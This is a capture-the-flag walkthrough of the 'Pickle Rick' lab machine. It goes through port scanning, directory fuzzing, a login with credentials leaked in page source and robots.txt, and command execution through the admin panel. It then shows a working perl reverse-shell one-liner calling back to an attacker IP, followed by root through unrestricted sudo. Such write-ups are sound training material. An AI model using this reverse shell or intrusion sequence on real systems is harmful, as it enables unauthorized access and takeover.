| IP | 10.10.137.4 |
|---|
Pickle Rick
A Rick and Morty CTF. Help turn Rick back into a human!
Recon
I ran nmap in order to discover open prots on the system.
| PORT | SERVICE | VERSION |
|---|---|---|
| 22 | ssh | OpenSSH 7.2p2 |
| 80 | http | Apache httpd 2.4.18 |
Port 80 (http)
- it mentions burp
I looked into the source and I found a username!

- Maybe I have to brute force the password
Directory, file fuzzing
$ gobuster dir -u http://10.10.137.4 -w /usr/share/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.137.4
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/12 16:51:18 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/assets (Status: 301)
/index.html (Status: 200)
/robots.txt (Status: 200)
/server-status (Status: 403)
===============================================================
2020/06/12 16:51:50 Finished
===============================================================
I checked /robots.txt

- maaaaaybe this long string could be a password
I will try with an other wordlist too XD
$ gobuster dir -u http://10.10.137.4 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.137.4
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/12 17:00:07 Starting gobuster
===============================================================
/login.php (Status: 200)
/index.html (Status: 200)
/.htaccess (Status: 403)
/robots.txt (Status: 200)
/. (Status: 200)
/.html (Status: 403)
/portal.php (Status: 302)
/.php (Status: 403)
/.htpasswd (Status: 403)
/.htm (Status: 403)
/.htpasswds (Status: 403)
/.htgroup (Status: 403)
/wp-forum.phps (Status: 403)
/.htaccess.bak (Status: 403)
/.htuser (Status: 403)
/.htc (Status: 403)
/.ht (Status: 403)
/denied.php (Status: 302)
===============================================================
2020/06/12 17:01:53 Finished
===============================================================
- Ohohohooooo there are some juicy stuff boiii
Exploitation
Logging into the admin panel
/login.php:
I tried to use the previously known username with the possible password from /robots.txt and it WORKED!
Now, I’m on the admin panel!
If I execute id I get www-data!

After an ls I know the first interesting file’s name is Sup3rS3cretPickl3Ingred.txt!
Now, I just use cat Sup3rS3cretPickl3Ingred.txt to print it out.

- hmm thats fucked up there is a restriction for some commands :/
I have to find an other way to print out this file.
Getting access to the files on the server
I went to /Sup3rS3cretPickl3Ingred.txt and I got the first flag.
**. ******* ****

The other file was /clue.txt:
Look around the file system for the other ingredient.
Getting a revshell back
I tried some revshells and the second perl worked for me.
Btw my revshell1liner generator: github.com/matesz44/scripts/blob/master/revshellgen.sh. Deps are dmenu and xclip.
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.8.2.82:1337");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
Second flag
$ cat /home/rick/second\ ingredients
* ***** ****
Privilege Escalation
Firstly, I created a tty shell from my revshell.
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
As always I checked sudo privileges.
$ sudo -l
User www-data may run the following commands on
ip-10-10-188-253.eu-west-1.compute.internal:
(ALL) NOPASSWD: ALL
- EASY boiiis
$ sudo id
uid=0(root) gid=0(root) groups=0(root)
- I’m root!
Third flag
I just ran sudo su to get a root shell. I went to /root and listed the files.
I found 3rd.txt so I catted it out :D
$ cat 3rd.txt
3rd ingredients: ***** *****
